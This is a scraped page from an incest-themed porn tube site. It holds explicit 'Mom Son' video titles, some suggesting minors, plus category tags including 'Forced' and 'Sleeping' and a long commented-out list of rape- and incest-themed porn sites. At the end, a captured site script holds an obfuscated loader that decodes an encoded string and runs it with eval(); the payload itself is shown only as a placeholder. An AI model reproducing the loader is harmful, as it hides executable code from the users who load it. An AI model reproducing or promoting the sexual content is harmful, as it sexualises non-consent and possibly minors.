                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b0d20cd7" src="/thumbs/31/2705852734003875031_0.jpg" alt="Rachel Cavalli - The Mom amd Son Talk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 408</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 18:59</span>
                        </div>
                        <p>Rachel Cavalli - The Mom amd Son Talk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17996844300473904449/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f9c1a28a37c2ad41" src="/thumbs/449/17996844300473904449_0.jpg" alt="stepson fucks mom on public beach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 298</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 7:43</span>
                        </div>
                        <p>stepson fucks mom on public beach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2003566741611949972/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1bce19560d912f94" src="/thumbs/972/2003566741611949972_0.jpg" alt="Latina Mom Tries on Bikinis In Front Of Step Son - Alexis Rain - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 362</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 17:04</span>
                        </div>
                        <p>Latina Mom Tries on Bikinis In Front Of Step Son - Alexis Rain - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2333543307757503645/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2062694656e0449d" src="/thumbs/645/2333543307757503645_0.jpg" alt="modern-day sins - widowed stepmom syren de mer asks her son-in-law to cum inside her pussy!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 19</span>
                            <span><i class="la la-play"></i> 8.10.2023</span>
                            <span><i class="la la-clock"></i> 13:26</span>
                        </div>
                        <p>modern-day sins - widowed stepmom syren de mer asks her son-in-law to cum inside her pussy!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8312966564686013605/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="735d970bedcf24a5" src="/thumbs/605/8312966564686013605_0.jpg" alt="insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 433</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 12:48</span>
                        </div>
                        <p>insext doing my brother in the ass 01283 - petite girl family porn videos - indian mom son incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637249930090/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102b87236a" src="/thumbs/90/3824942637249930090_0.jpg" alt="NRI Mom fucks NOT her son so fucking hard" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 316</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 11:28</span>
                        </div>
                        <p>NRI Mom fucks NOT her son so fucking hard</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8066992572788883113/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ff3b70112cbbea9" src="/thumbs/113/8066992572788883113_0.jpg" alt="mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 15:16</span>
                        </div>
                        <p>mom swap - gorgeous big titted stepmoms swap and teach their horny stepsons how to masturbate</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639402093611/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10abce8c2b" src="/thumbs/611/3824942639402093611_0.jpg" alt="Japanese Milf and Young Boy in Kitchen Fun" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 18.12.2018</span>
                            <span><i class="la la-clock"></i> 3:08</span>
                        </div>
                        <p>Japanese Milf and Young Boy in Kitchen Fun</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636627022592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1006665300" src="/thumbs/592/3824942636627022592_0.jpg" alt="SON caught MOM &amp; Now She&#039;s His BITCH- Cherie Deville" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 322</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 7:51</span>
                        </div>
                        <p>SON caught MOM &amp; Now She&#039;s His BITCH- Cherie Deville</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637335064812/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10309a30ec" src="/thumbs/812/3824942637335064812_0.jpg" alt="Watching mom fuck a black guy 237" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 13.01.2019</span>
                            <span><i class="la la-clock"></i> 5:24</span>
                        </div>
                        <p>Watching mom fuck a black guy 237</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11035057923467676601/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="992466b714268bb9" src="/thumbs/601/11035057923467676601_0.jpg" alt="stepson caught masturbating by his blonde horny stepmom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 382</span>
                            <span><i class="la la-play"></i> 14.05.2024</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>stepson caught masturbating by his blonde horny stepmom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2724033193256666908/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="25cdb5c1b86fc71c" src="/thumbs/908/2724033193256666908_0.jpg" alt="Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 466</span>
                            <span><i class="la la-play"></i> 13.03.2022</span>
                            <span><i class="la la-clock"></i> 15:03</span>
                        </div>
                        <p>Mom Helps Son Find Out If He's Gay - Melanie Hicks - Family Therapy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5711707373888020431/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f440f9839931fcf" src="/thumbs/431/5711707373888020431_0.jpg" alt="mommyjoi - blonde bombshell bunny madison gives her stepson the naughtiest joi" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 315</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 12:11</span>
                        </div>
                        <p>mommyjoi - blonde bombshell bunny madison gives her stepson the naughtiest joi</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13072911400045079201/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b56c4fa7b3d76aa1" src="/thumbs/201/13072911400045079201_0.jpg" alt="cougar stepmom gets fucked by her stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 397</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 12:31</span>
                        </div>
                        <p>cougar stepmom gets fucked by her stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11275068145990818063/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9c7916bdac1ad90f" src="/thumbs/63/11275068145990818063_0.jpg" alt="familystrokes - caring stepmom cures son with blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 28</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 9:30</span>
                        </div>
                        <p>familystrokes - caring stepmom cures son with blowjob</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a><a href="/en/category/9044069/Mom Son/popular/2/" target="_self">2</a><a href="/en/category/9044069/Mom Son/popular/3/" target="_self">3</a><a href="/en/category/9044069/Mom Son/popular/4/" target="_self">4</a><a href="/en/category/9044069/Mom Son/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/6815845/Amateur/popular/1/" target="_self">4543 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/6881381/Anal/popular/1/" target="_self">3052 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/6946917/Asian/popular/1/" target="_self">1248 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/7012453/Aunt/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Aunt</span></a>     
       
<a href="/en/category/7077989/Blowjob/popular/1/" target="_self">6398 <span><i class="la la-tag"></i> Blowjob</span></a>     
       
<a href="/en/category/7143525/Brother/popular/1/" target="_self">1552 <span><i class="la la-tag"></i> Brother</span></a>     
       
<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">1327 <span><i class="la la-tag"></i> Brother Sister</span></a>     
       
<a href="/en/category/7340133/Couple/popular/1/" target="_self">563 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/7405669/Cuckold/popular/1/" target="_self">444 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/7471205/Dad/popular/1/" target="_self">1704 <span><i class="la la-tag"></i> Dad</span></a>     
       
<a href="/en/category/7536741/Daddy/popular/1/" target="_self">5131 <span><i class="la la-tag"></i> Daddy</span></a>     
       
<a href="/en/category/7667813/Daughter/popular/1/" target="_self">3295 <span><i class="la la-tag"></i> Daughter</span></a>     
       
<a href="/en/category/7733349/Drunk/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/101/Family/popular/1/" target="_self">17745 <span><i class="la la-tag"></i> Family</span></a>     
       
<a href="/en/category/7798885/Father/popular/1/" target="_self">1074 <span><i class="la la-tag"></i> Father</span></a>     
       
<a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">295 <span><i class="la la-tag"></i> Father Daughter</span></a>     
       
<a href="/en/category/7929957/Father Son/popular/1/" target="_self">97 <span><i class="la la-tag"></i> Father Son</span></a>     
       
<a href="/en/category/7995493/First Time/popular/1/" target="_self">799 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/8061029/Forced/popular/1/" target="_self">1653 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/8257637/Grandpa/popular/1/" target="_self">794 <span><i class="la la-tag"></i> Grandpa</span></a>     
       
<a href="/en/category/8323173/Granny/popular/1/" target="_self">1212 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/8388709/Group Sex/popular/1/" target="_self">649 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/8454245/Hairy/popular/1/" target="_self">699 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/8519781/Handjob/popular/1/" target="_self">812 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/8585317/Hentai/popular/1/" target="_self">107 <span><i class="la la-tag"></i> Hentai</span></a>     
       
<a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/8716389/Homemade/popular/1/" target="_self">1920 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/8781925/Incest/popular/1/" target="_self">8225 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/8847461/Mature/popular/1/" target="_self">5200 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/8912997/Mom/popular/1/" target="_self">2635 <span><i class="la la-tag"></i> Mom</span></a>     
       
<a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Mom Boy</span></a>     
       
<a href="/en/category/9044069/Mom Son/popular/1/" target="_self">863 <span><i class="la la-tag"></i> Mom Son</span></a>     
       
<a href="/en/category/9109605/Mother/popular/1/" target="_self">2490 <span><i class="la la-tag"></i> Mother</span></a>     
       
<a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">721 <span><i class="la la-tag"></i> Mother Daughter</span></a>     
       
<a href="/en/category/9371749/Old Man/popular/1/" target="_self">984 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/9437285/Old Young/popular/1/" target="_self">1356 <span><i class="la la-tag"></i> Old Young</span></a>     
       
<a href="/en/category/9502821/Pregnant/popular/1/" target="_self">144 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/9568357/Russian Family/popular/1/" target="_self">1284 <span><i class="la la-tag"></i> Russian Family</span></a>     
       
<a href="/en/category/9633893/Sister/popular/1/" target="_self">1965 <span><i class="la la-tag"></i> Sister</span></a>     
       
<a href="/en/category/9699429/Sleeping/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Sleeping</span></a>     
       
<a href="/en/category/9764965/Spanking/popular/1/" target="_self">268 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/9896037/Swingers/popular/1/" target="_self">199 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">1235 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/10027109/Teens/popular/1/" target="_self">516 <span><i class="la la-tag"></i> Teens</span></a>     
       
<a href="/en/category/10092645/Threesome/popular/1/" target="_self">1789 <span><i class="la la-tag"></i> Threesome</span></a>     
       
<a href="/en/category/10158181/Uncle/popular/1/" target="_self">537 <span><i class="la la-tag"></i> Uncle</span></a>     
       
<a href="/en/category/10289253/Voyeur/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Voyeur</span></a>     
       
<a href="/en/category/10354789/Webcam/popular/1/" target="_self">391 <span><i class="la la-tag"></i> Webcam</span></a>     
   
                
            </div>
            
            <div class="clear"></div>

            <h2>Our Network</h2>
            
            <div class="list tradlist">
                
                <a href="https://livesexcams9.com"><i class="la la-chevron-circle-right"></i> Livesexcams9.com</a>
                <a href="https://pornmovies.site"><i class="la la-chevron-circle-right"></i> PornMovies</a>
                <a href="https://sexvideos.ink"><i class="la la-chevron-circle-right"></i> SexVideos</a>
                <a href="https://sexxxx.love"><i class="la la-chevron-circle-right"></i> SexXxx</a>
                <a href="https://qep.me/"><i class="la la-chevron-circle-right"></i> Qep.me</a>
                <a href="https://bestpornsites.cc"><i class="la la-chevron-circle-right"></i> BestPornSites</a>
                
            </div>

           
           <div class="clear"></div>
           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        
        <div class="clear"></div>
        
            <h2>Awesome Porn Sites</h2>
            
            <div class="list tradlist">
                
<!-- <a href="https://realincest.me" data-ct="1830630071"><i class="la la-chevron-circle-right"></i> RealIncest</a><a href="https://incest-porn.com" data-ct="647060781"><i class="la la-chevron-circle-right"></i> Incest Porn</a><a href="https://teenincestporn.com" data-ct="3162094402"><i class="la la-chevron-circle-right"></i> TeenIncestPorn</a><a href="https://fatherdaughtersex.org/" data-ct="1859503319"><i class="la la-chevron-circle-right"></i> Father Daughter Sex</a><a href="https://incesttaboo.org/" data-ct="3173891814"><i class="la la-chevron-circle-right"></i> incesttaboo.org</a><a href="https://videoinceste.net/" data-ct="3231629150"><i class="la la-chevron-circle-right"></i> videoinceste</a><a href="https://realincesttube.com/" data-ct="4249879585"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://incesttube.pro/" data-ct="2682722026"><i class="la la-chevron-circle-right"></i> incesttube</a><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-chevron-circle-right"></i> realincest.cc</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://realtabooporn.org/" data-ct="2035876982"><i class="la la-chevron-circle-right"></i> real taboo porn</a><a href="https://puretaboofull.com/" data-ct="2630752152"><i class="la la-chevron-circle-right"></i> pure taboo full</a><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-chevron-circle-right"></i> HentaiIncest</a><a href="https://bestrealincestporn.com/" data-ct="1925622226"><i class="la la-chevron-circle-right"></i> bestrealincestporn.com</a><a href="https://analincest.com" data-ct="3103959777"><i class="la la-chevron-circle-right"></i> AnalIncest.com</a><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-chevron-circle-right"></i> xxxsisterandbrother</a><a href="https://momsonporntube.org/" data-ct="17588123"><i class="la la-chevron-circle-right"></i> Mom Son Porn Tube</a><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-chevron-circle-right"></i> momsonporn.cc</a><a href="https://forcedfucksite.com/" data-ct="2081181482"><i class="la la-chevron-circle-right"></i> forced fuck site</a><a href="https://enjoyincestporn.com/" data-ct="2232953565"><i class="la la-chevron-circle-right"></i> enjoyincestporn</a><a href="https://puretabooporn.com/" data-ct="2796084287"><i class="la la-chevron-circle-right"></i> puretabooporn.com</a><a href="https://inzestsexxxx.com/" data-ct="3474385470"><i class="la la-chevron-circle-right"></i> inzestsexxxx.com</a><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-chevron-circle-right"></i> taboosonmom.com</a><a href="https://brothersistersex.me/" data-ct="1860848659"><i class="la la-chevron-circle-right"></i> BrotherSisterSex.me</a><a href="https://familyporntaboo.org/" data-ct="3915261958"><i class="la la-chevron-circle-right"></i> family porn taboo</a><a href="https://momtabooporn.com/" data-ct="4182374912"><i class="la la-chevron-circle-right"></i> momtabooporn.com</a><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-chevron-circle-right"></i> inzestgeschichtenxxx</a><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-chevron-circle-right"></i> 4k gang rape porn</a><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-chevron-circle-right"></i> taboo the porn movie</a><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-chevron-circle-right"></i> brutal fucking</a><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-chevron-circle-right"></i> rough gangbang</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-chevron-circle-right"></i> familyxxx</a><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-chevron-circle-right"></i> realmomandsonxxx.com</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-chevron-circle-right"></i> inzestsexgeschichten.com</a><a href="https://pornrapesite.com/" data-ct="1164126082"><i class="la la-chevron-circle-right"></i> porn rape site</a><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-chevron-circle-right"></i> momandsontaboo.com</a><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-chevron-circle-right"></i> pornfamily</a><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-chevron-circle-right"></i> real rape videos</a><a href="https://4krapefantasyporn.com/" data-ct="2849981616"><i class="la la-chevron-circle-right"></i> 4k rape fantasy porn</a><a href="https://realxnxxmomson.com/" data-ct="3265087751"><i class="la la-chevron-circle-right"></i> real xnxx mom son</a><a href="https://pornographytaboo.com/" data-ct="4034258274"><i class="la la-chevron-circle-right"></i> pornographytaboo.com</a><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-chevron-circle-right"></i> incest porn videos</a><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-chevron-circle-right"></i> anal rape</a><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-chevron-circle-right"></i> porntaboo</a><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-chevron-circle-right"></i> Dad Sex</a><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-chevron-circle-right"></i> Brutal Anal</a><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-chevron-circle-right"></i> RealIncestVideos.org</a><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-chevron-circle-right"></i> RoughPornTube.net</a><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-chevron-circle-right"></i> Family Taboo</a><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-chevron-circle-right"></i> xnxxfamily</a><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-chevron-circle-right"></i> bestincestsex.com</a><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-chevron-circle-right"></i> Incest XXX Tube</a><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-chevron-circle-right"></i> swingers party tube</a><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-chevron-circle-right"></i> gang rape</a><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-chevron-circle-right"></i> familyincest</a><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-chevron-circle-right"></i> best taboo xxx</a><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-chevron-circle-right"></i> ActualIncestTube</a><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-chevron-circle-right"></i> incesteporno</a><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-chevron-circle-right"></i> realincestvideos</a><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-chevron-circle-right"></i> rape porn site</a><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-chevron-circle-right"></i> familytabooporn2021.com</a><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-chevron-circle-right"></i> Daughter Porn</a><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-chevron-circle-right"></i> cuckoldvideotube</a><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-chevron-circle-right"></i> taboo sex</a><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-chevron-circle-right"></i> real swingers tube</a><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-chevron-circle-right"></i> Brutal Sex</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-chevron-circle-right"></i> free incest videos</a><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-chevron-circle-right"></i> Japanese Incest</a><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-chevron-circle-right"></i> muttersohnpornoxxx</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-chevron-circle-right"></i> sexgeschichteninzest.com</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-chevron-circle-right"></i> bestincestpornvideos</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-chevron-circle-right"></i> realmomandsonfucking</a><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-chevron-circle-right"></i> real mom son sex</a><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-chevron-circle-right"></i> schwesterficktbruder.com</a><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-chevron-circle-right"></i> bestincestvideos</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-chevron-circle-right"></i> muttersohnsexxxx</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; youngincest.org All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://youngincest.org/js/FGKDimHL6yXPSqVb.js
body_size: 23345
content:
function aegbgklt(ammi){var nxzh='Z';var jcot='A';var jyydztj=[];var uvjglmxz=new RegExp('['+jcot+'-'+nxzh+']');var pdqoomd=ammi.split(uvjglmxz);for(var i=0;i<pdqoomd.length;i++){jyydztj.push(String.fromCharCode(parseInt(pdqoomd[i],34)/(63)));}eval(jyydztj.splice(1,jyydztj.length).join(''));}aegbgklt('[base64]'); 
     